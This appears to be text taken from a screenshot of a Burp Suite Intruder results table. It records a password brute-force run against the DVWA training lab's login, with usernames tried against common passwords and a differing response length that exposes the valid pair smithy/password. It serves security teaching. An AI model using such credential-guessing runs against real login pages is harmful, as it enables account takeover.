 Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 1 4741
1 gordonb 123456 200 4 4702
2 pablo 123456 200 4 4703
3 smithy 123456 200 4 4702
4 1337 123456 200 4 4703
5 admin 123456 200 4 4702
6 gordonb password 200 5 4703
7 pablo password 200 4 4702
8 smithy password 200 4 4743
9 1337 password 200 4 4702
10 admin password 200 5 4741
11 gordonb 12345678 200 4 4702
12 pablo 12345678 200 4 4703
13 smithy 12345678 200 4 4702
14 1337 12345678 200 5 4703
15 admin 12345678 200 5 4702
16 gordonb qwerty 200 5 4703
17 pablo qwerty 200 4 4702
18 smithy qwerty 200 4 4703
Request Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Login
Username:
Password:
Login
Welcome to the password protected area smithy